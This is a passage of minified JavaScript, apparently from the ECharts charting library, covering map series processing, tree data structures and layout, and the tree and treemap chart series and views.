n=i.getMapType();if(!i.getHostGeoModel()&&!e[n]){var o={};A(i.seriesGroup,(function(e){var i=e.coordinateSystem,n=e.originalData;e.get("showLegendSymbol")&&t.getComponent("legend")&&n.each(n.mapDimension("value"),(function(t,e){var a=n.getName(e),r=i.getRegion(a);if(r&&!isNaN(t)){var s=o[a]||0,l=i.dataToPoint(r.center);o[a]=s+1,n.setItemLayout(e,{point:l,offset:s})}}))}));var a=i.getData();a.each((function(t){var e=a.getName(t),i=a.getItemLayout(t)||{};i.showLabel=!o[e],a.setItemLayout(t,i)})),e[n]=!0}}))})),qd((function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),i=t.getModel("itemStyle"),n=i.get("areaColor"),o=i.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:n,color:o})}))})),Ud(nd.PROCESSOR.STATISTIC,(function(t){var e={};t.eachSeriesByType("map",(function(t){var i=t.getHostGeoModel(),n=i?"o"+i.id:"i"+t.getMapType();(e[n]=e[n]||[]).push(t)})),A(e,(function(t,e){for(var i=function(t,e){var i={};return A(t,(function(t){t.each(t.mapDimension("value"),(function(e,n){var o="ec-"+t.getName(n);i[o]=i[o]||[],isNaN(e)||i[o].push(e)}))})),t[0].map(t[0].mapDimension("value"),(function(n,o){for(var a="ec-"+t[0].getName(o),r=0,s=1/0,l=-1/0,u=i[a].length,h=0;h<u;h++)s=Math.min(s,i[a][h]),l=Math.max(l,i[a][h]),r+=i[a][h];return 0===u?NaN:"min"===e?s:"max"===e?l:"average"===e?r/u:r}))}(D(t,(function(t){return t.getData()})),t[0].get("mapValueCalculation")),n=0;n<t.length;n++)t[n].originalData=t[n].getData();for(n=0;n<t.length;n++)(t[n].seriesGroup=t)[n].needsDrawMap=0===n&&!t[n].getHostGeoModel(),t[n].setData(i.cloneShallow()),t[n].mainSeries=t[0]}))})),Zd((function(t){var e=[];A(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,_(t,t.mapLocation))}))})),_v("map",[{type:"mapToggleSelect",event:"mapselectchanged",method:"toggleSelected"},{type:"mapSelect",event:"mapselected",method:"select"},{type:"mapUnSelect",event:"mapunselected",method:"unSelect"}]);var Ny=A,Oy="\0__link_datas",Ry="\0__link_mainData";function zy(t){var e=t.mainData,i=t.datas;i||(i={main:e},t.datasAttr={main:"data"}),t.datas=t.mainData=null,Fy(e,i,t),Ny(i,(function(i){Ny(e.TRANSFERABLE_METHODS,(function(e){i.wrapMethod(e,N(Ey,t))}))})),e.wrapMethod("cloneShallow",N(Vy,t)),Ny(e.CHANGABLE_METHODS,(function(i){e.wrapMethod(i,N(By,t))})),j(i[e.dataType]===e)}function Ey(t,e){if(function(t){return t[Ry]===t}(this)){var i=x({},this[Oy]);Fy(i[this.dataType]=e,i,t)}else Wy(e,this.dataType,this[Ry],t);return e}function By(t,e){return t.struct&&t.struct.update(this),e}function Vy(t,e){return Ny(e[Oy],(function(i,n){i!==e&&Wy(i.cloneShallow(),n,e,t)})),e}function Gy(t){var e=this[Ry];return null==t||null==e?e:e[Oy][t]}function Fy(t,e,i){t[Oy]={},Ny(e,(function(e,n){Wy(e,n,t,i)}))}function Wy(t,e,i,n){(i[Oy][e]=t)[Ry]=i,t.dataType=e,n.struct&&(t[n.structAttr]=n.struct,n.struct[n.datasAttr[e]]=t),t.getLinkedData=Gy}function Hy(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e}function Zy(t){this._nodes=[],this.hostModel=t}function Uy(t,e){var i=t.isExpand?t.children:[],n=t.parentNode.children,o=t.hierNode.i?n[t.hierNode.i-1]:null;if(i.length){!function(t){for(var e=t.children,i=e.length,n=0,o=0;0<=--i;){var a=e[i];a.hierNode.prelim+=n,a.hierNode.modifier+=n,n+=a.hierNode.shift+(o+=a.hierNode.change)}}(t);var a=(i[0].hierNode.prelim+i[i.length-1].hierNode.prelim)/2;o?(t.hierNode.prelim=o.hierNode.prelim+e(t,o),t.hierNode.modifier=t.hierNode.prelim-a):t.hierNode.prelim=a}else o&&(t.hierNode.prelim=o.hierNode.prelim+e(t,o));t.parentNode.hierNode.defaultAncestor=function(t,e,i,n){if(e){for(var o=t,a=t,r=a.parentNode.children[0],s=e,l=o.hierNode.modifier,u=a.hierNode.modifier,h=r.hierNode.modifier,c=s.hierNode.modifier;s=qy(s),a=Ky(a),s&&a;){o=qy(o),r=Ky(r),o.hierNode.ancestor=t;var d=s.hierNode.prelim+c-a.hierNode.prelim-u+n(s,a);0<d&&($y((f=s).hierNode.ancestor.parentNode===t.parentNode?f.hierNode.ancestor:i,t,d),u+=d,l+=d),c+=s.hierNode.modifier,u+=a.hierNode.modifier,l+=o.hierNode.modifier,h+=r.hierNode.modifier}s&&!qy(o)&&(o.hierNode.thread=s,o.hierNode.modifier+=c-l),a&&!Ky(r)&&(r.hierNode.thread=a,r.hierNode.modifier+=u-h,i=t)}var f;return i}(t,o,t.parentNode.hierNode.defaultAncestor||n[0],e)}function Xy(t){t.setLayout({x:t.hierNode.prelim+t.parentNode.hierNode.modifier},!0),t.hierNode.modifier+=t.parentNode.hierNode.modifier}function jy(t){return arguments.length?t:Jy}function Yy(t,e){var i={};return t-=Math.PI/2,i.x=e*Math.cos(t),i.y=e*Math.sin(t),i}function qy(t){var e=t.children;return e.length&&t.isExpand?e[e.length-1]:t.hierNode.thread}function Ky(t){var e=t.children;return e.length&&t.isExpand?e[0]:t.hierNode.thread}function $y(t,e,i){var n=i/(e.hierNode.i-t.hierNode.i);e.hierNode.change-=n,e.hierNode.shift+=i,e.hierNode.modifier+=i,e.hierNode.prelim+=i,t.hierNode.change+=n}function Jy(t,e){return t.parentNode===e.parentNode?1:2}Hy.prototype={constructor:Hy,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,i){"function"==typeof t&&(i=e,e=t,t=null),z(t=t||{})&&(t={order:t});var n,o=t.order||"preorder",a=this[t.attr||"children"];"preorder"===o&&(n=e.call(i,this));for(var r=0;!n&&r<a.length;r++)a[r].eachNode(t,e,i);"postorder"===o&&e.call(i,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var i=0;i<this.children.length;i++){var n=this.children[i];n.updateDepthAndHeight(t+1),n.height>e&&(e=n.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,i=this.children,n=i.length;e<n;e++){var o=i[e].getNodeById(t);if(o)return o}},contains:function(t){if(t===this)return!0;for(var e=0,i=this.children,n=i.length;e<n;e++){var o=i[e].contains(t);if(o)return o}},getAncestors:function(t){for(var e=[],i=t?this:this.parentNode;i;)e.push(i),i=i.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){0<=this.dataIndex&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},Zy.prototype={constructor:Zy,type:"tree",eachNode:function(t,e,i){this.root.eachNode(t,e,i)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,i=0,n=e.length;i<n;i++)e[i].dataIndex=-1;for(i=0,n=t.count();i<n;i++)e[t.getRawIndex(i)].dataIndex=i},clearLayouts:function(){this.data.clearItemLayouts()}},Zy.createTree=function(t,e,i){var n=new Zy(e),o=[],a=1;!function t(e,i){var r=e.value;a=Math.max(a,O(r)?r.length:1),o.push(e);var s=new Hy(e.name,n);i?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(s,i):n.root=s,n._nodes.push(s);var l=e.children;if(l)for(var u=0;u<l.length;u++)t(l[u],s)}(t),n.root.updateDepthAndHeight(0);var r=Of(o,{coordDimensions:["value"],dimensionsCount:a}),s=new _f(r,e);return s.initData(o),i&&i(s),zy({mainData:s,struct:n,structAttr:"tree"}),n.update(),n},Rh.extend({type:"series.tree",layoutInfo:null,layoutMode:"box",getInitialData:function(t){var e={name:t.name,children:t.data},i=new ll(t.leaves||{},this,this.ecModel),n=Zy.createTree(e,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var o=n.getNodeByDataIndex(e);return o.children.length&&o.isExpand||(t.parentModel=i),t}))})),o=0;n.eachNode("preorder",(function(t){t.depth>o&&(o=t.depth)}));var a=t.expandAndCollapse&&0<=t.initialTreeDepth?t.initialTreeDepth:o;return n.root.eachNode("preorder",(function(t){var e=t.hostTree.data.getRawDataItem(t.dataIndex);t.isExpand=e&&null!=e.collapsed?!e.collapsed:t.depth<=a})),n.data},getOrient:function(){var t=this.get("orient");return"horizontal"===t?t="LR":"vertical"===t&&(t="TB"),t},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},formatTooltip:function(t){for(var e=this.getData().tree,i=e.root.children[0],n=e.getNodeByDataIndex(t),o=n.getValue(),a=n.name;n&&n!==i;)a=n.parentNode.name+"."+a,n=n.parentNode;return El(a+(isNaN(o)||null==o?"":" : "+o))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",left:"12%",top:"12%",right:"12%",bottom:"12%",layout:"orthogonal",edgeShape:"curve",edgeForkPosition:"50%",roam:!1,nodeScaleRatio:.4,center:null,zoom:1,orient:"LR",symbol:"emptyCircle",symbolSize:7,expandAndCollapse:!0,initialTreeDepth:2,lineStyle:{color:"#ccc",width:1.5,curveness:.5},itemStyle:{color:"lightsteelblue",borderColor:"#c23531",borderWidth:1.5},label:{show:!0,color:"#555"},leaves:{label:{show:!0}},animationEasing:"linear",animationDuration:700,animationDurationUpdate:1e3}});var Qy=ls({shape:{parentPoint:[],childPoints:[],orient:"",forkPosition:""},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.childPoints,n=i.length,o=e.parentPoint,a=i[0],r=i[n-1];if(1===n)return t.moveTo(o[0],o[1]),void t.lineTo(a[0],a[1]);var s=e.orient,l="TB"===s||"BT"===s?0:1,u=1-l,h=pl(e.forkPosition,1),c=[];c[l]=o[l],c[u]=o[u]+(r[u]-o[u])*h,t.moveTo(o[0],o[1]),t.lineTo(c[0],c[1]),t.moveTo(a[0],a[1]),c[l]=a[l],t.lineTo(c[0],c[1]),c[l]=r[l],t.lineTo(c[0],c[1]),t.lineTo(r[0],r[1]);for(var d=1;d<n-1;d++){var f=i[d];t.moveTo(f[0],f[1]),c[l]=f[l],t.lineTo(c[0],c[1])}}});function tx(t,e){var i=t.getItemLayout(e);return i&&!isNaN(i.x)&&!isNaN(i.y)&&"none"!==t.getItemVisual(e,"symbol")}function ex(t,e,i){return i.itemModel=e,i.itemStyle=e.getModel("itemStyle").getItemStyle(),i.hoverItemStyle=e.getModel("emphasis.itemStyle").getItemStyle(),i.lineStyle=e.getModel("lineStyle").getLineStyle(),i.labelModel=e.getModel("label"),i.hoverLabelModel=e.getModel("emphasis.label"),i.symbolInnerColor=!1===t.isExpand&&0!==t.children.length?i.itemStyle.fill:"#fff",i}function ix(t,e,i,n,o,a){var r=!i,s=t.tree.getNodeByDataIndex(e),l=s.getModel(),u=(a=ex(s,l,a),t.tree.root),h=s.parentNode===u?s:s.parentNode||s,c=t.getItemGraphicEl(h.dataIndex),d=h.getLayout(),f=c?{x:c.position[0],y:c.position[1],rawX:c.__radialOldRawX,rawY:c.__radialOldRawY}:d,p=s.getLayout();r?(i=new fg(t,e,a)).attr("position",[f.x,f.y]):i.updateData(t,e,a),i.__radialOldRawX=i.__radialRawX,i.__radialOldRawY=i.__radialRawY,i.__radialRawX=p.rawX,i.__radialRawY=p.rawY,n.add(i),t.setItemGraphicEl(e,i),Zs(i,{position:[p.x,p.y]},o);var g=i.getSymbolPath();if("radial"===a.layout){var m,v,y=u.children[0],x=y.getLayout(),w=y.children.length;if(p.x===x.x&&!0===s.isExpand){var b={};b.x=(y.children[0].getLayout().x+y.children[w-1].getLayout().x)/2,b.y=(y.children[0].getLayout().y+y.children[w-1].getLayout().y)/2,(m=Math.atan2(b.y-x.y,b.x-x.x))<0&&(m=2*Math.PI+m),(v=b.x<x.x)&&(m-=Math.PI)}else(m=Math.atan2(p.y-x.y,p.x-x.x))<0&&(m=2*Math.PI+m),0===s.children.length||0!==s.children.length&&!1===s.isExpand?(v=p.x<x.x)&&(m-=Math.PI):(v=p.x>x.x)||(m-=Math.PI);var S=v?"left":"right",M=a.labelModel.get("rotate"),I=M*(Math.PI/180);g.setStyle({textPosition:a.labelModel.get("position")||S,textRotation:null==M?-m:I,textOrigin:"center",verticalAlign:"middle"})}!function(t,e,i,n,o,a,r,s,l){var u=l.edgeShape,h=n.__edge;if("curve"===u)e.parentNode&&e.parentNode!==i&&Zs(h=h||(n.__edge=new jr({shape:ox(l,o,o),style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:ox(l,a,r),style:_({opacity:1},l.lineStyle)},t);else if("polyline"===u&&"orthogonal"===l.layout&&e!==i&&e.children&&0!==e.children.length&&!0===e.isExpand){for(var c=e.children,d=[],f=0;f<c.length;f++){var p=c[f].getLayout();d.push([p.x,p.y])}Zs(h=h||(n.__edge=new Qy({shape:{parentPoint:[r.x,r.y],childPoints:[[r.x,r.y]],orient:l.orient,forkPosition:l.edgeForkPosition},style:_({opacity:0,strokeNoScale:!0},l.lineStyle)})),{shape:{parentPoint:[r.x,r.y],childPoints:d},style:_({opacity:1},l.lineStyle)},t)}s.add(h)}(o,s,u,i,f,d,p,n,a)}function nx(t,e,i,n,o,a){for(var r,s,l=t.tree.getNodeByDataIndex(e),u=t.tree.root,h=l.getModel(),c=(a=ex(l,h,a),l.parentNode===u?l:l.parentNode||l);null==(r=c.getLayout());)c=c.parentNode===u?c:c.parentNode||c;Zs(i,{position:[r.x+1,r.y+1]},o,(function(){n.remove(i),t.setItemGraphicEl(e,null)})),i.fadeOut(null,{keepLabel:!0});var d=t.getItemGraphicEl(c.dataIndex).__edge,f=i.__edge||(!1===c.isExpand||1===c.children.length?d:void 0);s=a.edgeShape,f&&("curve"===s?Zs(f,{shape:ox(a,r,r),style:{opacity:0}},o,(function(){n.remove(f)})):"polyline"===s&&"orthogonal"===a.layout&&Zs(f,{shape:{parentPoint:[r.x,r.y],childPoints:[[r.x,r.y]]},style:{opacity:0}},o,(function(){n.remove(f)})))}function ox(t,e,i){var n,o,a,r,s,l,u,h,c=t.orient;if("radial"!==t.layout)return s=e.x,u=e.y,l=i.x,h=i.y,"LR"!==c&&"RL"!==c||(n=s+(l-s)*t.curvature,o=u,a=l+(s-l)*t.curvature,r=h),"TB"!==c&&"BT"!==c||(n=s,o=u+(h-u)*t.curvature,a=l,r=h+(u-h)*t.curvature),{x1:s,y1:u,x2:l,y2:h,cpx1:n,cpy1:o,cpx2:a,cpy2:r};l=i.rawX,h=i.rawY;var d=Yy(s=e.rawX,u=e.rawY),f=Yy(s,u+(h-u)*t.curvature),p=Yy(l,h+(u-h)*t.curvature),g=Yy(l,h);return{x1:d.x,y1:d.y,x2:g.x,y2:g.y,cpx1:f.x,cpy1:f.y,cpx2:p.x,cpy2:p.y}}function ax(t,e){for(var i,n=[t];i=n.pop();)if(e(i),i.isExpand){var o=i.children;if(o.length)for(var a=o.length-1;0<=a;a--)n.push(o[a])}}function rx(t,e,i){if(t&&0<=S(e,t.type)){var n=i.getData().tree.root,o=t.targetNode;if("string"==typeof o&&(o=n.getNodeById(o)),o&&n.contains(o))return{node:o};var a=t.targetNodeId;if(null!=a&&(o=n.getNodeById(a)))return{node:o}}}function sx(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}function lx(t,e){return 0<=S(sx(t),e)}function ux(t,e){for(var i=[];t;){var n=t.dataIndex;i.push({name:t.name,dataIndex:n,value:e.getRawValue(n)}),t=t.parentNode}return i.reverse(),i}function hx(t){this.group=new bi,t.add(this.group)}function cx(t,e,i,n,o,a){var r=[[o?t:t-5,e],[t+i,e],[t+i,e+n],[o?t:t-5,e+n]];return a||r.splice(2,0,[t+i+5,e+n/2]),o||r.push([t,e+n/2]),r}function dx(t){var e=bx(t);return e.stroke=e.fill=e.lineWidth=null,e}ef({type:"tree",init:function(t,e){this._mainGroup=new bi,this._controller=new ny(e.getZr()),this._controllerHost={target:this.group},this.group.add(this._mainGroup)},render:function(t,e,i,n){var o=t.getData(),a=t.layoutInfo,r=this._mainGroup,s=t.get("layout");r.attr("position","radial"===s?[a.x+a.width/2,a.y+a.height/2]:[a.x,a.y]),this._updateViewCoordSys(t,a,s),this._updateController(t,e,i);var l=this._data,u={expandAndCollapse:t.get("expandAndCollapse"),layout:s,edgeShape:t.get("edgeShape"),edgeForkPosition:t.get("edgeForkPosition"),orient:t.getOrient(),curvature:t.get("lineStyle.curveness"),symbolRotate:t.get("symbolRotate"),symbolOffset:t.get("symbolOffset"),hoverAnimation:t.get("hoverAnimation"),useNameLabel:!0,fadeIn:!0};o.diff(l).add((function(e){tx(o,e)&&ix(o,e,null,r,t,u)})).update((function(e,i){var n=l.getItemGraphicEl(i);tx(o,e)?ix(o,e,n,r,t,u):n&&nx(l,i,n,r,t,u)})).remove((function(e){var i=l.getItemGraphicEl(e);i&&nx(l,e,i,r,t,u)})).execute(),this._nodeScaleRatio=t.get("nodeScaleRatio"),this._updateNodeAndLinkScale(t),!0===u.expandAndCollapse&&o.eachItemGraphicEl((function(e,n){e.off("click").on("click",(function(){i.dispatchAction({type:"treeExpandAndCollapse",seriesId:t.id,dataIndex:n})}))})),this._data=o},_updateViewCoordSys:function(t){var e=t.getData(),i=[];e.each((function(t){var n=e.getItemLayout(t);!n||isNaN(n.x)||isNaN(n.y)||i.push([+n.x,+n.y])}));var n=[],o=[];Ia(i,n,o);var a=this._min,r=this._max;o[0]-n[0]==0&&(n[0]=a?a[0]:n[0]-1,o[0]=r?r[0]:o[0]+1),o[1]-n[1]==0&&(n[1]=a?a[1]:n[1]-1,o[1]=r?r[1]:o[1]+1);var s=t.coordinateSystem=new Ty;s.zoomLimit=t.get("scaleLimit"),s.setBoundingRect(n[0],n[1],o[0]-n[0],o[1]-n[1]),s.setCenter(t.get("center")),s.setZoom(t.get("zoom")),this.group.attr({position:s.position,scale:s.scale}),this._viewCoordSys=s,this._min=n,this._max=o},_updateController:function(t,e,i){var n=this._controller,o=this._controllerHost,a=this.group;n.setPointerChecker((function(e,n,o){var r=a.getBoundingRect();return r.applyTransform(a.transform),r.contain(n,o)&&!gy(e,i,t)})),n.enable(t.get("roam")),o.zoomLimit=t.get("scaleLimit"),o.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){dy(o,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"treeRoam",dx:e.dx,dy:e.dy})}),this).on("zoom",(function(e){fy(o,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"treeRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(t)}),this)},_updateNodeAndLinkScale:function(t){var e=t.getData(),i=this._getNodeGlobalScale(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},_getNodeGlobalScale:function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var i=this._nodeScaleRatio,n=e.scale,o=n&&n[0]||1;return((e.getZoom()-1)*i+1)/o},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={}},remove:function(){this._mainGroup.removeAll(),this._data=null}}),Xd({type:"treeExpandAndCollapse",event:"treeExpandAndCollapse",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=t.dataIndex,n=e.getData().tree.getNodeByDataIndex(i);n.isExpand=!n.isExpand}))})),Xd({type:"treeRoam",event:"treeRoam",update:"none"},(function(t,e){e.eachComponent({mainType:"series",subType:"tree",query:t},(function(e){var i=Sy(e.coordinateSystem,t);e.setCenter&&e.setCenter(i.center),e.setZoom&&e.setZoom(i.zoom)}))})),qd(Kg("tree","circle")),Yd((function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var i=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e);t.layoutInfo=i;var n=t.get("layout"),o=0,a=0,r=null;r="radial"===n?(o=2*Math.PI,a=Math.min(i.height,i.width)/2,jy((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=i.width,a=i.height,jy());var s=t.getData().tree.root,l=s.children[0];if(l){!function(t){t.hierNode={defaultAncestor:null,ancestor:t,prelim:0,modifier:0,change:0,shift:0,i:0,thread:null};for(var e,i,n=[t];e=n.pop();)if(i=e.children,e.isExpand&&i.length)for(var o=i.length-1;0<=o;o--){var a=i[o];a.hierNode={defaultAncestor:null,ancestor:a,prelim:0,modifier:0,change:0,shift:0,i:o,thread:null},n.push(a)}}(s),function(t,e,i){for(var n,o=[t],a=[];n=o.pop();)if(a.push(n),n.isExpand){var r=n.children;if(r.length)for(var s=0;s<r.length;s++)o.push(r[s])}for(;n=a.pop();)e(n,i)}(l,Uy,r),s.hierNode.modifier=-l.hierNode.prelim,ax(l,Xy);var u=l,h=l,c=l;ax(l,(function(t){var e=t.getLayout().x;e<u.getLayout().x&&(u=t),e>h.getLayout().x&&(h=t),t.depth>c.depth&&(c=t)}));var d=u===h?1:r(u,h)/2,f=d-u.getLayout().x,p=0,g=0,m=0,v=0;if("radial"===n)p=o/(h.getLayout().x+d+f),g=a/(c.depth-1||1),ax(l,(function(t){var e=Yy(m=(t.getLayout().x+f)*p,v=(t.depth-1)*g);t.setLayout({x:e.x,y:e.y,rawX:m,rawY:v},!0)}));else{var y=t.getOrient();"RL"===y||"LR"===y?(g=a/(h.getLayout().x+d+f),p=o/(c.depth-1||1),ax(l,(function(t){v=(t.getLayout().x+f)*g,t.setLayout({x:m="LR"===y?(t.depth-1)*p:o-(t.depth-1)*p,y:v},!0)}))):"TB"!==y&&"BT"!==y||(p=o/(h.getLayout().x+d+f),g=a/(c.depth-1||1),ax(l,(function(t){m=(t.getLayout().x+f)*p,t.setLayout({x:m,y:v="TB"===y?(t.depth-1)*g:a-(t.depth-1)*g},!0)})))}}}(t,e)}))})),Rh.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;A(e.children,(function(e){t(e);var n=e.value;O(n)&&(n=n[0]),i+=n}));var n=e.value;O(n)&&(n=n[0]),null!=n&&!isNaN(n)||(n=i),n<0&&(n=0),O(e.value)?e.value[0]=n:e.value=n}(i);var n=t.levels||[],o=new ll({itemStyle:this.designatedVisualItemStyle={}},this,e),a=D((n=t.levels=function(t,e){var i,n=e.get("color");if(n)return A(t=t||[],(function(t){var e=new ll(t),n=e.get("color");(e.get("itemStyle.color")||n&&"none"!==n)&&(i=!0)})),i||((t[0]||(t[0]={})).color=n.slice()),t}(n,e))||[],(function(t){return new ll(t,o,e)}),this),r=Zy.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=r.getNodeByDataIndex(e);return t.parentModel=a[i.depth]||o,t}))}));return r.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),i=this.getRawValue(t),n=O(i)?Pl(i[0]):Pl(i);return El(e.getName(t)+": "+n)},getDataParams:function(t){var e=Rh.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=ux(i,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},x(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=Q(),this._idIndexMapCount=0);var i=e.get(t);return null==i&&e.set(t,i=this._idIndexMapCount++),i},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}}),hx.prototype={constructor:hx,render:function(t,e,i,n){var o=t.getModel("breadcrumb"),a=this.group;if(a.removeAll(),o.get("show")&&i){var r=o.getModel("itemStyle"),s=r.getModel("textStyle"),l={pos:{left:o.get("left"),right:o.get("right"),top:o.get("top"),bottom:o.get("bottom")},box:{width:e.getWidth(),height:e.getHeight()},emptyItemWidth:o.get("emptyItemWidth"),totalWidth:0,renderList:[]};this._prepare(i,l,s),this._renderContent(t,l,r,s,n),eu(a,l.pos,l.box)}},_prepare:function(t,e,i){for(var n=t;n;n=n.parentNode){var o=n.getModel().get("name"),a=i.getTextRect(o),r=Math.max(a.width+16,e.emptyItemWidth);e.totalWidth+=r+8,e.renderList.push({node:n,text:o,width:r})}},_renderContent:function(t,e,i,n,o){for(var a,r,s=0,l=e.emptyItemWidth,u=t.get("breadcrumb.height"),h=function(t,e,i){var n=e.width,o=e.height,a=pl(t.x,n),r=pl(t.y,o),s=pl(t.x2,n),l=pl(t.y2,o);return(isNaN(a)||isNaN(parseFloat(t.x)))&&(a=0),(isNaN(s)||isNaN(parseFloat(t.x2)))&&(s=n),(isNaN(r)||isNaN(parseFloat(t.y)))&&(r=0),(isNaN(l)||isNaN(parseFloat(t.y2)))&&(l=o),i=Ol(i||0),{width:Math.max(s-a-i[1]-i[3],0),height:Math.max(l-r-i[0]-i[2],0)}}(e.pos,e.box),c=e.totalWidth,d=e.renderList,f=d.length-1;0<=f;f--){var p=d[f],g=p.node,m=p.width,v=p.text;c>h.width&&(c-=m-l,m=l,v=null);var y=new Or({shape:{points:cx(s,0,m,u,f===d.length-1,0===f)},style:_(i.getItemStyle(),{lineJoin:"bevel",text:v,textFill:n.getTextColor(),textFont:n.getFont()}),z:10,onclick:N(o,g)});this.group.add(y),y.eventData={componentType:"series",componentSubType:"treemap",componentIndex:(a=t).componentIndex,seriesIndex:a.componentIndex,seriesName:a.name,seriesType:"treemap",selfType:"breadcrumb",nodeData:{dataIndex:(r=g)&&r.dataIndex,name:r&&r.name},treePathInfo:r&&ux(r,a)},s+=m+8}},remove:function(){this.group.removeAll()}};var fx=P,px=bi,gx=Fr,mx=A,vx=["label"],yx=["emphasis","label"],xx=["upperLabel"],_x=["emphasis","upperLabel"],bx=Ko([["fill","color"],["stroke","strokeColor"],["lineWidth","strokeWidth"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);function Sx(t,e,i,n,o,a,r,s,l,u){if(r){var h=r.getLayout(),c=t.getData();if(c.setItemGraphicEl(r.dataIndex,null),h&&h.isInView){var d=h.width,f=h.height,p=h.borderWidth,g=h.invisible,v=r.getRawIndex(),y=s&&s.getRawIndex(),_=r.viewChildren,w=h.upperHeight,b=_&&_.length,S=r.getModel("itemStyle"),M=r.getModel("emphasis.itemStyle"),I=P("nodeGroup",px);if(I){if(l.add(I),I.attr("position",[h.x||0,h.y||0]),I.__tmNodeWidth=d,I.__tmNodeHeight=f,h.isAboveViewRoot)return I;var T=r.getModel(),A=P("background",gx,u,1);if(A&&function(e,i,n){if(i.dataIndex=r.dataIndex,i.seriesIndex=t.seriesIndex,i.setShape({x:0,y:0,width:d,height:f}),g)C(i);else{i.invisible=!1;var o=r.getVisual("borderColor",!0),a=M.get("borderColor"),s=dx(S);s.fill=o;var l=bx(M);if(l.fill=a,n){var u=d-2*p;L(s,l,o,u,w,{x:p,y:0,width:u,height:w})}else s.text=l.text=null;i.setStyle(s),Ms(i,l)}e.add(i)}(I,A,b&&h.upperLabelHeight),b)Ps(I)&&ks(I,!1),A&&(ks(A,!0),c.setItemGraphicEl(r.dataIndex,A));else{var D=P("content",gx,u,2);D&&function(e,i){i.dataIndex=r.dataIndex,i.seriesIndex=t.seriesIndex;var n=Math.max(d-2*p,0),o=Math.max(f-2*p,0);if(i.culling=!0,i.setShape({x:p,y:p,width:n,height:o}),g)C(i);else{i.invisible=!1;var 